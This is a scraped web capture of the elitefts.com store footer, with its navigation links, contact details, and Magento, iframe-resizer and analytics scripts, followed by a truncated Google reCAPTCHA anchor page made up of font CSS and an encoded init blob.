                                            <li class="nav item"><a href="/customer-service/privacy-policy">Privacy Policy</a></li>
                                            <li class="nav item"><a href="/customer-service/terms-of-service">Terms of Service</a></li>
                                            <li class="nav item"><a href="/customer-service/disclaimer">Disclaimer</a></li>
                                            <li class="nav item"><a href="/customer-service/disclosure">Disclosure</a></li>
                                            <li class="nav item"><a href="/customer-service/raffles-and-contests">Raffles and Contests</a></li>
                            </ul>
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                            <li class="nav item"><strong>Education</strong></li>
                                            <li class="nav item"><a href="https://www.elitefts.com/join-the-crew/" target="_blank">Join The Crew</a></li>
                                            <li class="nav item"><a href="content/table-talk/">Table Talk Podcast</a></li>
                                            <li class="nav item"><a href="/education/featured-gyms/">Featured Gyms</a></li>
                                            <li class="nav item"><a href="/education/training/workouts-programs/">Workouts & Programs</a></li>
                                            <li class="nav item"><a href="/education/training/program-design/">Program Design</a></li>
                                            <li class="nav item"><a href="/education/training/sports-performance/">Sports Performance</a></li>
                                            <li class="nav item"><a href="/education/coaching-education/coaching/">Strength & Coaching</a></li>
                                            <li class="nav item"><a href="/education/training/powerlifting/">Powerlifting</a></li>
                                            <li class="nav item"><a href="/education/training/bodybuilding/">Bodybuilding</a></li>
                                            <li class="nav item"><a href="/education/novice/">Novice</a></li>
                                            <li class="nav item"><a href="/education/nutrition/">Nutrition</a></li>
                                            <li class="nav item"><a href="/education/rehab-recovery/">Rehab & Recovery</a></li>
                                            <li class="nav item"><a href="/education/coaching-education/success-business/">Success/Business</a></li>
                                            <li class="nav item"><a href="/coaching-logs">Coaching Logs</a></li>
                            </ul>
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                                    <li class="nav item"><strong>Culture</strong></li>
                                            <li class="nav item"><a href="https://www.elitefts.com/our-story/" target="_blank">The elitefts Company Story</a></li>
                                            <li class="nav item"><a href="https://www.flickr.com/photos/elitefts/sets/72157607233583380" target="_blank">Client List</a></li>
                                            <li class="nav item"><a href="content/table-talk/">Table Talk Podcast</a></li>
                                            <li class="nav item"><a href="/team-elitefts/">Team elitefts</a></li>
                                            <li class="nav item"><a href="/long-form-article/team-elitefts-alumni/">Team EliteFTS Alumni</a></li>
                                            <li class="nav item"><a href="/mobile-wallpapers/">Mobile Wallpapers</a></li>
                                            <li class="nav item"><a href="/desktop-wallpapers/">Desktop Wallpapers</a></li>
                            </ul>
    </div>
    <div class="col-12 col-sm-6 col-md-3 mt-5">
        <ul class="footer links">
                                    <li class="nav item"><strong>Order Online or Call</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>888-854-8806 or 740-845-0987</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                            <li class="nav item"><a href="/professional-rated-equipment/">Contact Strength Equipment Specialist</a></li>
                                        <li class="nav item"><strong></strong></li>
                                            <li class="nav item"><a href="https://www.elitefts.com/join-the-crew/" target="_blank">Join The Crew</a></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>elitefts.com Inc. </strong></li>
                                        <li class="nav item"><strong>1402 State Route 665</strong></li>
                                        <li class="nav item"><strong>London, Ohio 43140</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>Hours:</strong></li>
                                        <li class="nav item"><strong>M-F 9:00am - 5:00pm EST</strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong></strong></li>
                                        <li class="nav item"><strong>Visa, Master Card, American Express, Paypal Accepted</strong></li>
                            </ul>
        <img alt="Visa, Master Card, American Express, Paypal Accepted" src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/Minimal-Credit-Card-Icons.png" style="width:100%;object-fit:contain;float:left;margin-top:10px;">
    </div>
    <div class="col-12 col-sm-6 mt-5" style="color:#b4b4b4;">
                <a href="https://www.facebook.com/eliteftsd/" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/facebook-icon.png" alt="Visit us on Facebook" width="25" height="25"></a>        <a href="http://twitter.com/Elitefts" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/twitter-icon.png" alt="Visit us on Twitter" width="25" height="25"></a>        <a href="https://www.youtube.com/channel/UCSo2azieL7E7uzkXGvEeMSw?sub_confirmation=1" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/youtube-icon.png" alt="Visit us on YouTube" width="25" height="25"></a>        <a href="http://www.flickr.com/photos/elitefts" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/flickr-icon.png" alt="Visit us on Flickr" width="25" height="25"></a>                        <a href="https://www.instagram.com/elitefts/" class="social" target="_blank"><img src="https://www.elitefts.com/static/version1758569264/frontend/EliteFTS/eftstheme/en_US/EliteFTS_Widgets/images/instagram-icon.png" alt="Visit us on Instagram" width="25" height="25"></a>    </div>
    <div class="col-12 col-sm-6 mt-5 text-right" style="color:#b4b4b4;">
        <p>Copyright &copy; 2025 All rights reserved. We are not <a href="https://www.elitefitness.com/" style="color:#b4b4b4;" target="_blank">Elite Fitness</a></p>
    </div>
  </div>
</div></div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.elitefts.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.elitefts.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.elitefts.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.elitefts.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
                        iFrameResize({
                            log: false,
                            minHeight: availableHeight,
                            resizeFrom: 'parent',
                            scrolling: true,
                            inPageLinks: true,
                            autoResize: true,
                            heightCalculationMethod: isOldIE ? 'max' : 'bodyScroll',
                            onInit: function(iframe) {
                                iframe.style.height = availableHeight + 'px';
                            },
                            onResized: function(messageData) {
                                setTimeout(function() {
                                    messageData.iframe.style.visibility = 'visible';
                                }, 300);
                            },
                            onMessage: function(messageData) {
                                if (history.pushState && messageData.message.hasOwnProperty('trackNo')) {
                                    var newUrl = window.location.protocol + '//' + window.location.host + window.location.pathname.replace(/\/$/, '') + '/' + messageData.message.trackNo;
                                    window.history.pushState({path:newUrl}, '', newUrl);
                                }
                            }
                        }, '.embedded-iframe');
                    });

                }, function() { });
                function waitUntilExists(isReady, success, error, count, interval){
                    if (count === undefined) {
                        count = 300;
                    }
                    if (interval === undefined) {
                        interval = 20;
                    }
                    if (isReady()) {
                        success();
                        return;
                    }
                    setTimeout(function(){
                        if (!count) {
                            if (error !== undefined) {
                                error();
                            }
                        } else {
                            waitUntilExists(isReady, success, error, count -1, interval);
                        }
                    }, interval);
                }
            });
        });
</script>
</div>    <script  nonce="MnNudGY0b3IzNzhrYThrOWE5b21iZmVhaWV1YzlxNGI=" >
        window.ga4ParentVsChild = 'parent';
        window.ga4VariantEnabled = '0';
        require(['jquery','weltpixel_ga4_persistentLayer','weltpixel_ga4_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpGa4PersDl ,wpGa4gtm, customerData) {
                if (window.ga4AllowServices) {
                    $(document).ajaxComplete(function (event, xhr, settings) {
                        if (settings.url.search('/customer\/section\/load/') > 0) {
                            var response = xhr.responseJSON;
                            if (response.wp_ga4) {
                                var dataLayerData = $.parseJSON(response.wp_ga4.datalayer);
                                for (index in dataLayerData) {
                                    window.dataLayer.push({ecommerce: null});
                                    window.dataLayer.push(dataLayerData[index]);
                                }
                            }
                        }
                    });
                    var wpPersDlOptions = {'storageExpiryTime': 30 };
                    var wpGtmOptions = {
                        'enabled': 0,
                        'persDataLayer': wpGa4PersDl
                    };
                    wpGa4PersDl.init(wpPersDlOptions);
                    wpGa4gtm.trackPromotion(wpGtmOptions);
                }
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LemQ8kaAAAAAFejW1AE83Do4ryFlKjqrM7W3Rt9&co=aHR0cHM6Ly93d3cuZWxpdGVmdHMuY29tOjQ0Mw..&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&theme=light&size=invisible&badge=inline&anchor-ms=20000&execute-ms=15000&cb=9asl2xp4fpt8
body_size: 44944
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="sQ1Cbje8X4dYk1Ml6omgwA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="sQ1Cbje8X4dYk1Ml6omgwA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sQ1Cbje8X4dYk1Ml6omgwA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22NcKUUcK4JcKfwopJwp7CgjgFwrRPw47DlC5UwrzCvmw3wrrDolpQFsOfwoxAw6HDnmnCtl8fwrDCs8O/[base64]/[base64]/YF0sUcK2wobDoMOyw5k6AiU9wpVoXE3CswTDusOYw7LCl8KzW8KFZhPDlEkHwoorw4l0wpvCgwDDqMOhbwHDnVzDrsK0wovDuhbDq2/CtsO4wphUKADCu1cswrhIw4tkw5V9OsONAQxUw6HCjMKpw7PCrSzCtSzCoGnCumDCpRRPWcOWDXxmOcKMwoDDnzM1w5fCtBbDpcKGEsKlIXzDl8Kow6zChB/[base64]/R8KkwqXCrMKPwqrCncOTcHLDrcOVWVvDniJSQWBGwrh2wqQRw4HCqcKPwofCm8KJwqcvTijDg0cswrDCqsOhTipew7Ftw4trw5DCrMKkw4HDn8OSPhFnwrwNwpV0fVPCqcKEw5AHwo1KwpRTTTLDoMKIHit3Km/CncKXPsONwoLDq8KCU8KWw4IDCMO+wpwuwpbCh8KNfF9swpgrw7pWwpoqw6nDq8KHfMKOwrhKTTjCjHMpw6U9SDcawpg8w73DhcOJwprDh8KPw6EKwpR2OmTDi8KPwqTDnWTCv8OTS8Khw5/CgsKlYcOIIsOcZBzDicKvZ1/DscKUP8OIQ3TCr8OfR8Onw5pGWMKIw5jDtUVDwoEMViswwrXDhljDucKYwp7Dh8KJPy9Uw4vDjsOCwqfDs1fCkhd2wo14cMOnQ8O8wqzCnsOcwr3CmFnCkcOISsKTCsKiwpvDmEBqSFZsBMKsTcOWNcKZwpHCtMOlw5Esw4tGw5bCvREpwq7CiGDDpVzCqEvCq31/wqHDtsK6CcKswrFxRTINwqDCpcOJB3jCm0tlwrQ2w5NkbcKQJHoYe8KCAn/DpDFTwosgwpPDjcO2a8OGEMOAwocvw53CosKVScKsdMKMdcK4OGoEwpvChsKCLFjCnUHDn8OaQk4QLzw7AhrCp8KnOMOHwoUOE8K3wp9jGGTDoiTCrXfCmEjCs8O0YSbDvcOfQcKCw587WcKAJw/[base64]/CvmbDlDIjwoQSFVvClAXDiUdzAcOPw5PCtUTDnMOtYXpsw7RPRU18w7/DrcOYw6gLwo0nw5ZlwpjDnz4/XFLChGMxT8K4PcKFwpPDixHCvS7CiwovdMKowotKJBbCvMOhwrTCnAbCmcO0w4nDv3pfKw7DozbDocKCwoZyw6LCj39DwqPDjHMLw77CnVQMO8KyVcKFC8K8wqp5w5zDksOoKFnDpxnDtzDCuX/Dn2nDsl3CkT/CmcK6GMKhGMKUMsKRcmDCuUdxwq7CrGIAKGM0CjrDoUjChD/Cg8K9ZEE1wrpcw7B/w4PDu8OHUEAYwrbCh8K2wqHCjsKzwo7Di8O1UUPChCM+VcKTwpnDjkYLwrx9TnPCtAlOw77CqcKkTjvChcKfS8Oww5rDjxc2L8OowrrCoh4fM8KJw4EYw7ATw6fCgg/CtGA1NcKCw7wgw49lw40+WcKwYzLDnMOow5wNbcO2fcKcMBjDrcOePg94w5AUw73Cg8K6fwfCuMOPbMOLaMKeY8O5T8KHHcOpwqjCvS10wr56eMOWN8KJw69Hw7Nzf8O/G8KnesOpKMKxw6AnOHjCtlnDlMOCwqbDssOOaMKpw6TDjsKsw718C8KaLcO4w7UBwpRyw6tcwoJWwrXDgMOPw5rDu0t0a8KbBcKHw5ISw5LCp8Knw4s+Wj56wrjDp0Z1WQTCg1UoO8Kuw54Vwq3Cqj9zw7zDgijDnMOSwo/[base64]/DiirCv3DCgh/DojHDuF/Cm8ORw6JFwqZyw600SjvCjcO6wrHDk8KIw4bDo1zDrcKfw7dNADQawrkpw4kzehzDiMOyw7Arwq1SYgrDp8KHUsK8ZH4awq1zGRXCm8OSwr/DvsKcXFvDglrCg8OMWcOaJ8OrwpPDncKbC0MRwprChMKLU8KVAGnCvGLCkcOywr9SLTXCnTTCksOswpvDhmB/[base64]/DqcOmw4rCknrCp8KyBHnCvcOhGsK6RMKkwonDoyMvCMOzwpXChsKZO8Kxw7wQw7fCtD4aw6ohdsKUwrLCmsOSaMO9SDnCmXEzaWJRTjvDmDfCsMKpJ3otwqXDmFAowqDDs8KqwqXCpcO5AhbDu3bDlw/CrGpSMcKEMjIEwoTCqsOqNcO4IGURacKjwqMaw5/[base64]/DjMOuwoN+w4oGeMKmw5jDojPDqsKCfgEOw5Jbwp3DjC/CqwvDpCgnwpkTZCfCosO5w6fDnMKRUMOCwpXCuyHDnidwYxzCrxUyYEN9wp3ChsO7IMKmw6wGw6/Dn2LCqsOBQV3CqcONw5bCuX8aw5hfwo/Clm7CisOhwqYFwr4CJQTDggfChsKawq8Uw5zCm8ODwobCpMKETCgHwpvDixBxeW/Ci8KPDcKmBcKvwrwJScK7IMKxwqIELUh0HgBmw5HDh1fCgFAfJsOUbknDq8KGN0DCtsKbDsOtw4lKO0HCmzYsdyTCnF5BwqNLwrPDsEUnw4w8BMK/Q1MzQMOaw4QUwoJRVA0SAcOxw5YFasKYVMK0U8OlSCPChMOjw48+w5DDrsOCw7PDg8OFTQbDt8KSNcOyDMORHHHDuATDtsO+w7/CgMO0w4hYwoHCp8OFw7vDpMK8RXxySsKzwqsXwpbCmlpcJWzDkWkhcsOMw77DkcOJw5Q9esKfI8OSdcK7w4fCrht+KMOSw5fCrELDncOPRjkVwqHDoz4wAcOgXljCs8O5w6c7wo5XwrnCmBhlw4LDlMOFw5/DtkRCwpDDvsOfKUBgw57CvcOED8KRw5N1cUUkw70kwrrCiClAwqfDmTZxSWHDhiHCiw3DucKnPsOUwqIwSQbCiiDDvBzCnzrDp1s+wrFIwqAXw67CjiTDpxTCi8OgJVbCsmzDkcKUEsKGACl/OU3ClH8QwpvCnsK7wrnCtcOowrbCtgrCpGrCkUDDiz3ClcKrQcKfwpouwpFpb3pDwq/CiHpSw6YxN25jw5V2X8K3CE7Cg2xWwodxO8KXEcKAwoIBw6/DmcO+VcO0D8O6Xn8Ow6nClcOfS3wbRcOBwq9rwpXDrQXDg0fDk8Kkwp8OQhEnd1QUw5Vow5wLwrV6w7hkbj0uF0LCvykFwr5Ywo9vw57ClcO8w6vDsTPDv8K9EyTDqzfDgcOOwrJmwpA3dz3CgsKYLD1iH1I/UQ7Do3g3w5rDtcOqZMOqdcK7HBU3w6d4wpTCo8OXwp9gPMO3wq5dfcO/w7Ebw6wAOwE6w5DClMOMwqDCu8K8IMOyw5kVwpHDt8OwwrU/[base64]/DmcOsw4XDq1ZhasOZbgzDlsKVw7xSw6zCvsOKMsKDezXDmhTCvkxRw7rCr8K/w7RJE0EbJsOlHE3CtMOwwoTDn3hPX8O7S2bDvmJFw4fCuMOGcgLDi0tCwojCtCHChTZxGEjClDEsA0UnIsKOw43DtCrDj8KMdFwDwrhNw4DCo1cuL8KHfCTDmTY9w4/[base64]/Cr8KxwqlJwoHDkGDCpmrCrjE4GsK/[base64]/CtHjDq3MQJsOaKiNRwq3CsRDCncOuIMKeD8OxRcK3w5XClMKzw6VnEWpHw4zDrsOew7bDkcKmwrQpYsKRdcOEw7J5wrPDkHHCpcKbw6DCgFjDjVB3LlfCqcKRw5VQwpLDrkXCqsOxQcKLUcKWw5rDqsKnw7xwwpnCoBrClMK3wq/CnkHDgsK7BsOJS8KxZE7DssOcU8KzJXcIwq5Gw57Dr1PDksODw6F0wqAjTHNpw6rDt8OWw7rDnMORwqTDi8KJw4ozwpljE8KlYsOsw7XClsKXw7rDsMKKwqUAw5TDr3R1OFB2fMOWw79qwpLDrVrCpTTDm8OMw43DmRjCiMOvwqN6w7zDr1TDrAE1w792MMK/NcK9RFLDsMKCwp9PeMKPcUoDbMOHw4l3w5nClQDDiMOgw5gMEXsjw6k7b2xsw657ZcOhBE/[base64]/Cn3shS8Onwr0VwrfDkSMLw7rCig9sT8KTXcKIO8ONCsOEb3bDryofw4zCmjzDshtAbcKqw7gMwrnDiMOXYMOyCybDnsOxYsOUCMKlwr/DisK8KAxfIsOsw5fCrS7CvUQgwqQCW8K6wqzCisOgJA0cbMOdw43DmEg/W8KCw4/CoWbDlsOqw6Z/fVlCwrPDjHrCqcONw789wrPDusKyw4nDr0ZZXGbCt8K5E8KvwoHCgsKvwr82w7rCp8KSP23DgsKDKBzClcKxTC7Cly/CqMO0WTTCnRfDgMKiw4Nee8OPY8KHM8KOPxzDsMO+WMOlFsOFXMKmwpXDpcKbQxlfw6fCksOIL3XCrMOaOcK7P8KkwqZKw5hpacKjwpDDmMOmXsKoQA/CoxrCi8Otw6lVw5xEw68ow4fCpkLCrGPDh2LCgAjDrsOrCsOJwqnCosOFwqPDusO7wq3Cj0gndsOEPX7CrRsJw7TDr1BTw7pKBXrCgR/Ct3LCqsOjesOdCMOHWMOlZQVWG3A1wq1QEMKHw7zCv30xw7Y0w4/Dm8OMWcKaw4dPw5TDkxXCgyMdEBvClmDCgwgUwqtKw6tcSkLCjMOSw5vCk8Kyw6MIw7LCv8O+w51GwpEgZcO+NcOeMsK7ZsOewrrCocOuw7/DmcKdLm4QMw1UwqzDosKmKW/ClGhHTcOiNsOfw6bDsMKXHMOeB8KSwpTDrsKBwpnDmcOBeC9Bw6MVwpMRPMKLDsKmQsOgw75qDMK/AE/[base64]/DqmVZwqcUYMKjFj/DqcOAwp0Rwr/CgWVAw4rCiUI6w6bDlCcXwqk6w79uCkbCoMOCDMOEw6Agw7DCtcKPw5zCqGfDhcKTSsKQw6/DlsK+Y8O+wqTCj2TDg8OwPHLDjl4gUcOTwpjCk8KhDjRdw4NGw60GHH8tbMOhwoTDvsKvwqvCr3PCrcOxw5EKGgjCv8KrSsOSwobCqAwAwqXCg8O8w4F2NMO1wp8SLcKGOjjCl8OLLwDDn2LCvwDDshLDocOvw4pEwrPDiHVmMGFFwq/DolzCrA96I2YdDMOPScOyYW/Do8OGPWkTJz7Dkh/Dr8Oww6ozwqHDkMK1wqwhw5Afw5/CuyXDmMK5S13CoF/ChWoewpTClMK4w6FFecO4w4jDg3U/w6DCpMKqwr0Jw4HCiE9qPsOvWSXDscKhYsOIw5oWw6I2OFvDq8KbLxPCkHwYwqoaEMOawqPDvAvCtcKBwqJRw5XDjRIYwo8Hw4rCpBrDgEXCusOzw4/CnHzDmcOywrbDssOYwog3wrTDmTROSlVswoxgQsKKXcKRCcOQw7pbVzzCpnPDvhbDs8KWD17Dq8Klwq7CpikZw4XCk8OmHSfCuCJMB8KgfAXDkGYoBXJ/[base64]/FXzCi8Kkw4vCmz94w63DnsKKCkdaw6/Drxw0wrLCpQk3w7HChcK9ZMKew418w64pW8KpNRrDr8Kub8KqeyDDlWVXS0JZO0rDpmA9LFjDoMKeKHg3woUcwpMzXAwqBcK2wpbDokLCt8OHTCbCpcKmBH07wpVowpo3ScOyfsKiwq9